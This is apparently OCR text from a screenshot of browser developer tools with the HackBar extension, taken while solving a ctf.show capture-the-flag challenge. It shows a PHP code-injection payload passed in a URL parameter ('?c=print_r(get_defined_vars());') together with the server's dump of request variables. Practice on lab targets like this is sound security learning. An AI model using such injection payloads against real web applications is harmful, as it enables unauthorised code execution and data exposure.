 Array ( [_GET] => Array ( [c] => print_r(get_defined_vars()); ) [_POST] => Array ( ) [_COOKIE] => Array ( ) [_FILES] => Array ( ) [c] => print_r(get_defined_vars()); )
查看器 控制台 性能 调试器 网络 样式编辑器 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor Max HacKBar HackBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://7dbde3e0-40fc-47ec-8694-2668fb7ea204.challenge.ctf.show/?c=print_r(get_defined_vars());
Split URL
Execution